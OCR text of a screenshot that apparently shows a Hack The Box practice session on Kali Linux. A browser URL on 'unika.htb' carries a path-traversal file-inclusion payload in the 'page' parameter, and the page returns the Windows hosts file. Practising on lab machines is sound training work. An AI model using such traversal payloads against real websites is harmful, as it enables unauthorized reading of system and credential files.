 Practice - VMware Workstation
le Edit View VM Tabs Help
Home Practice
1 2 3 4 10.10.14.154 7:17
unika.htb/index.php?page=../ http://unika.htb/
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP
ddresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding
ost name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on
ndividual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost